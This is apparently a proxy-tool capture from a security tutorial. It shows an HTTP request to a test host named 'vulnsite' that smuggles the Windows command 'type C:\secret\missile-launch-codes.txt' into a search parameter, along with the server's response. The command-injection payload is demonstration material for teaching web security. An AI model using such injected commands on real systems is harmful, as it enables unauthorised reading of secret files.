 Go Cancel < >
Request
Raw Params Headers Hex
GET /search.php?item=type%20C:\secret\missile-launch-codes.txt HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-GB
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: vulnsite
DNT: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2015 13:01:03 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 8
Content-Type: text/html
00000000
先知社区